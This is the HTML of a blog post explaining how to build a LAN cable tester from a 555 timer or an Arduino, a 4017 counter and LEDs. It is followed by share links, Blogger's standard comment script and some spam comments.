<a class="gallery-link" href="https://cdn.instructables.com/FVT/TEBF/JLMKK0XF/FVTTEBFJLMKK0XF.LARGE.jpg" rel="photoset55" style="background-color: transparent; color: #e86c00; text-decoration-line: none;"><img alt="Picture of Logic" src="https://cdn.instructables.com/FVT/TEBF/JLMKK0XF/FVTTEBFJLMKK0XF.LARGE.jpg?auto=webp" style="border-radius: 4px; border: 0px none; height: 472.375px; max-width: 100%; vertical-align: middle; width: 707.188px;" /></a></div>
</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
A network cable consists of 8 wires plus sometimes a shield. These 9 connections must be tested one after the other, otherwise a short between two wires or more can not be detected. In this project I am only testing the 8 wires however just by doing a little bit of modification you can test all the 9 wires.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
The sequential testing is done automatically by multi-vibrator and a shift register. In principle the circuit just is a running light with the LAN cable in between. If one wire is disconnected, the corresponding LED will not light up. If two wires have a short-circuit two LEDs light up and if wires are interchanged the sequences of the LEDs will be also interchanged.</div>
</div>
<div class="mediaset" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto;">
<div class="photoset-row items-2 " style="display: flex;">
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.49716 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 234.641px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/FRK/DT1R/JLMKK0XG/FRKDT1RJLMKK0XG.LARGE.jpg" rel="photoset58" style="background-color: transparent; color: #e86c00; text-decoration-line: none;"><img src="https://cdn.instructables.com/FRK/DT1R/JLMKK0XG/FRKDT1RJLMKK0XG.LARGE.jpg?auto=webp&amp;width=600" style="border-radius: 4px; border: 0px none; height: 234.641px; max-width: 100%; vertical-align: middle; width: 351.094px;" /></a></div>
</div>
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.49716 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 234.641px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/F1C/C9JD/JLMKK0XH/F1CC9JDJLMKK0XH.LARGE.jpg" rel="photoset58" style="background-color: transparent; color: #e86c00; text-decoration-line: none;"><img src="https://cdn.instructables.com/F1C/C9JD/JLMKK0XH/F1CC9JDJLMKK0XH.LARGE.jpg?auto=webp&amp;width=600" style="border-radius: 4px; border: 0px none; height: 234.641px; max-width: 100%; vertical-align: middle; width: 351.094px;" /></a></div>
</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
The 555 Timer IC operates as a clock oscillator. The output on pin 3 goes high every second causing the shift.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
We can also achieve this by adding an Arduino instead of the 555 IC. Just send a digital high followed by a digital low every second using the blink example from the Arduino IDE. However, adding an Arduino will add to the cost but will also reduce the complexity of soldering.</div>
<div class="mediaset" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto;">
<div class="photoset-row items-2 " style="display: flex;">
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.49716 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 234.641px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/FV3/NQ3R/JLMKK0XM/FV3NQ3RJLMKK0XM.LARGE.jpg" rel="photoset62" style="background-color: transparent; color: #e86c00; text-decoration-line: none;"><img src="https://cdn.instructables.com/FV3/NQ3R/JLMKK0XM/FV3NQ3RJLMKK0XM.LARGE.jpg?auto=webp&amp;width=600" style="border-radius: 4px; border: 0px none; height: 234.641px; max-width: 100%; vertical-align: middle; width: 351.094px;" /></a></div>
</div>
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.49716 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 234.641px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/FFQ/73AU/JLMKK0XO/FFQ73AUJLMKK0XO.LARGE.jpg" rel="photoset62" style="background-color: transparent; color: #e86c00; text-decoration-line: none;"><img src="https://cdn.instructables.com/FFQ/73AU/JLMKK0XO/FFQ73AUJLMKK0XO.LARGE.jpg?auto=webp&amp;width=600" style="border-radius: 4px; border: 0px none; height: 234.641px; max-width: 100%; vertical-align: middle; width: 351.094px;" /></a></div>
</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
The signal from the 555 IC or Arduino clocks the 4017 decade counter. As a result, the outputs on the 4017 IC are switched sequentially from low to high.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
The clock pulses generated at the output of IC 555 timer on PIN-3 is given as an input to IC 4017 through PIN-14. Whenever a pulse is received at the clock input of IC 4017, the counter increments the count and activates the corresponding output PIN. This IC can count upto 10. In our project we only need to count upto 8 so the 9th output from Pin-9 will be fed to the Reset Pin-15. Sending a high signal to Pin-15 will reset the counter and it will skip counting the rest of the numbers and will start from the beginning.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
<br /></div>
<h2 class="step-title" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center; text-rendering: optimizeLegibility;">
Step 3: Assembly Without Arduino</h2>
<div class="mediaset" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto; max-width: 1048.01px;">
<div class="photoset-row items-1 ">
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.49716 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 472.375px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/FYK/WOL6/JLMKK0XP/FYKWOL6JLMKK0XP.LARGE.jpg" rel="photoset66" style="background-color: transparent; color: #e86c00; text-decoration-line: none;"><img alt="Picture of Assembly Without Arduino" src="https://cdn.instructables.com/FYK/WOL6/JLMKK0XP/FYKWOL6JLMKK0XP.LARGE.jpg?auto=webp" style="border-radius: 4px; border: 0px none; height: 472.375px; max-width: 100%; vertical-align: middle; width: 707.188px;" /></a></div>
</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
Lets start by connecting the pins of the 555 timer IC .</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Connect Pin-1 to ground. Pin-2 to Pin-6. Then connect the 10K resistor to the +ve rail and the 150K resistor to the intersection of Pin2 and Pin6. Connect the capacitor to one end of the intersection and the other end to the ground rail. Now, connect the Pin-7 to the intersection of the 10K and 150K resistors creating a voltage divider. Then, connect the output Pin-3 of 555IC to clock pin of 4017IC. Next, connect the Pin4 to Pin8 and then connect them to the +ve rail. Add the switch to the +ve rail followed by the on/off indicator LED.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
After connecting all the pins of 555 IC its time for us to connect the pins of 4017 IC. Connect Pin-8 and Pin-13 to ground. Short Pin-9 to the Reset Pin-15 and Pin-16 to the +ve rail. Once all the above pins are connected its time for us to connect the LEDs to the circuit. The LEDs will be connected from pin 1 to 7 and then on pin number 10 as shown in the diagram.</div>
<div class="mediaset" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto; max-width: 1048.01px;">
<div class="photoset-row items-1 ">
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.49716 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 472.375px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/FIV/WBD6/JLMKK0XQ/FIVWBD6JLMKK0XQ.LARGE.jpg" rel="photoset69" style="background-color: transparent; color: #e86c00; text-decoration-line: none;"><img src="https://cdn.instructables.com/FIV/WBD6/JLMKK0XQ/FIVWBD6JLMKK0XQ.LARGE.jpg?auto=webp" style="border-radius: 4px; border: 0px none; height: 472.375px; max-width: 100%; vertical-align: middle; width: 707.188px;" /></a></div>
</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
Each LED will be connected in series with a 220Ohm resistor and in parallel with a 4148 fast switching diode. If you want to test all the 9 pins you just need to repeat this setup 9 times otherwise just use it 8 times.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
On the terminal end connect all the pins together.</div>
<div class="mediaset" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto; max-width: 1048.01px;">
<div class="photoset-row items-1 ">
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.49716 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 472.375px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/F42/54T1/JLMKK0XR/F4254T1JLMKK0XR.LARGE.jpg" rel="photoset72" style="background-color: transparent; color: #e86c00; text-decoration-line: none;"><img src="https://cdn.instructables.com/F42/54T1/JLMKK0XR/F4254T1JLMKK0XR.LARGE.jpg?auto=webp" style="border-radius: 4px; border: 0px none; height: 472.375px; max-width: 100%; vertical-align: middle; width: 707.188px;" /></a></div>
</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
Now the testing bit. Let's say the output 1 is HIGH and all other pins are LOW. The current flows through the series resistor and LED 1, the diode parallel is in reverse direction and has no influence. Because all other outputs now have ground potential so all other parallel diodes will be in forward direction. As the pins of the termination socket are connected to each other it will complete the circuit and the LED will light-up.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
<br /></div>
<h2 class="step-title" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center; text-rendering: optimizeLegibility;">
Step 4: Assembly With Arduino</h2>
<div class="mediaset" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto; max-width: 1048.01px;">
<div class="photoset-row items-1 ">
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.49716 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 472.375px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/FCA/P8OC/JLMKK0XS/FCAP8OCJLMKK0XS.LARGE.jpg" rel="photoset75" style="background-color: transparent; color: #e86c00; text-decoration-line: none;"><img alt="Picture of Assembly With Arduino" src="https://cdn.instructables.com/FCA/P8OC/JLMKK0XS/FCAP8OCJLMKK0XS.LARGE.jpg?auto=webp" style="border-radius: 4px; border: 0px none; height: 472.375px; max-width: 100%; vertical-align: middle; width: 707.188px;" /></a></div>
</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
Now if you want to do the same with Arduino you just need to remove the 555 IC and add the Arduino in place of it.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
After connecting the VIN and GND of the Arduino to the +ve and -ve rails respectively, connect any one of the digital pins to the Pin-14 of IC 4107. Thats it, easy. I will not explain the code in here, but you can find the link in the description below.</div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
<br /></div>
<h2 class="step-title" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center; text-rendering: optimizeLegibility;">
Step 5: Conclusion</h2>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
A cable tester is used to verify that all of the intended connections exist and that there are no unintended connections in the cable being tested. When an intended connection is missing it is said to be "open". When an unintended connection exists it is said to be a "short" (a short circuit). If a connection "goes to the wrong place" it is said to be "mis-wired".</div>
</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
<br /></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h2 class="step-title" style="background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center; text-rendering: optimizeLegibility;">
Step 6: Thanks</h2>
<div class="mediaset" style="background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="videoset-wrapper">
<div class="videoset">
<div class="videoset-cell" style="padding: 2.5px;">
<div class="videoset-item" style="height: 0px; overflow: hidden; padding-bottom: 397.781px; position: relative;">
<iframe allowfullscreen="" frameborder="0" height="576" src="https://www.youtube.com/embed/PSK5Aa-byHA?feature=oembed" style="height: 397.781px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 707.188px;" width="1024"></iframe></div>
</div>
</div>
</div>
</div>
<div class="step-body" style="background-color: white; box-sizing: border-box; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
Thanks again for watching this video. I hope it helps you.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
If you want to support me you can subscribe to my channel and watch my other videos. Thanks ca again in my next video, bye now.</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Marcadores:</span>
<div class='label-head Label'>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/aliexpress' rel='tag'>aliexpress</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/arduino' rel='tag'>arduino</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/arduino%20project' rel='tag'>arduino project</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/diy' rel='tag'>diy</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/DIY%20-%20LAN%20CABLE%20TESTER' rel='tag'>DIY - LAN CABLE TESTER</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/diy%20factory' rel='tag'>diy factory</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/home%20made' rel='tag'>home made</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html&title=DIY - LAN CABLE TESTER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html&title=DIY - LAN CABLE TESTER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html&title=DIY - LAN CABLE TESTER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html&media=https://i.ytimg.com/vi/PSK5Aa-byHA/hqdefault.jpg&description= DIY - LAN CABLE TESTER                   There is nothing worse than running your drops only to realize that you have a fault in one of the...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html' text='DIY - LAN CABLE TESTER'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - LAN CABLE TESTER >> https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='home made'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/PSK5Aa-byHA/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='DIY Projects' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>9 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6625749667841003433"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07956860403903370898" rel="nofollow">sitenews.ir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html?showComment=1547407718980#c6625749667841003433">January 14, 2019 at 3:28&#8239;AM</a></span></div><p class="comment-content">your website is good news  please open  news break news http://sitenews.ir</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6625749667841003433">Reply</a><span class="item-control blog-admin blog-admin pid-737289582"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/6625749667841003433">Delete</a></span></span></div><div class="comment-replies"><div id="c6625749667841003433-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6625749667841003433-ra" class="thread-chrome thread-expanded"><div></div><div id="c6625749667841003433-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6625749667841003433">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6625749667841003433-ce"></div></li><li class="comment" id="c4736121141629271276"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13211252984769058169" rel="nofollow">Khawar Rasheed</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html?showComment=1566660924067#c4736121141629271276">August 24, 2019 at 11:35&#8239;PM</a></span></div><p class="comment-content"><a href="http://www.multichen.com/2019/08/2019-best-wireless-earbuds-online-buy.html" rel="nofollow">best wireless earbuds</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4736121141629271276">Reply</a><span class="item-control blog-admin blog-admin pid-502179559"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/4736121141629271276">Delete</a></span></span></div><div class="comment-replies"><div id="c4736121141629271276-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4736121141629271276-ra" class="thread-chrome thread-expanded"><div></div><div id="c4736121141629271276-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4736121141629271276">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4736121141629271276-ce"></div></li><li class="comment" id="c3257034811010662934"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15457432271113313731" rel="nofollow">David James</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html?showComment=1567242202462#c3257034811010662934">August 31, 2019 at 5:03&#8239;PM</a></span></div><p class="comment-content">Very nice post. The SFP transceiver is a compact, hot-swappable tool that plugs into a bodily port of a network device. SFP optics are utilized in communication networks and have a transmitting aspect (Tx) and a receiving aspect (Rx). ... Different <a href="https://www.andcorp.com.au/sfp-fibre-module-explained/" rel="nofollow">SFP Fibre</a><br> transceivers work with specific wavelengths at an appointed distance.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3257034811010662934">Reply</a><span class="item-control blog-admin blog-admin pid-1015423735"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/3257034811010662934">Delete</a></span></span></div><div class="comment-replies"><div id="c3257034811010662934-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3257034811010662934-ra" class="thread-chrome thread-expanded"><div></div><div id="c3257034811010662934-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3257034811010662934">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3257034811010662934-ce"></div></li><li class="comment" id="c150269024116546372"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjptc2S-0487NmDm4WteIHFabREpYbwuSgNPBlcjFJj7FO5GTQ4SZPHFTpEgVkvEBqWAYq0-_ZboPK1ejN0XOp1MXfDMy2RMPj9GaDroArnh_Rk6DxZUbYQrOOxhqqp2FE/s45-c/Logo+300x300.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01635024881326988009" rel="nofollow">pureconservatories</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html?showComment=1571652757635#c150269024116546372">October 21, 2019 at 6:12&#8239;PM</a></span></div><p class="comment-content">Gonna give this a go, we&#39;ve been asked a lot recently to run cables into our conservatory builds and didn&#39;t want to fork out for a tester, personally I&#39;d like to make my own - it&#39;s more interesting! Thanks - <a href="https://pureconservatories.co.uk/conservatories-orangeries-wirral/" rel="nofollow">Pure Conservatories</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="150269024116546372">Reply</a><span class="item-control blog-admin blog-admin pid-997760780"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/150269024116546372">Delete</a></span></span></div><div class="comment-replies"><div id="c150269024116546372-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c150269024116546372-ra" class="thread-chrome thread-expanded"><div></div><div id="c150269024116546372-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="150269024116546372">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c150269024116546372-ce"></div></li><li class="comment" id="c4675604581759532369"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15935109658694151847" rel="nofollow">David Thomas</a></cite><span class="icon user "></span><span class="datetime 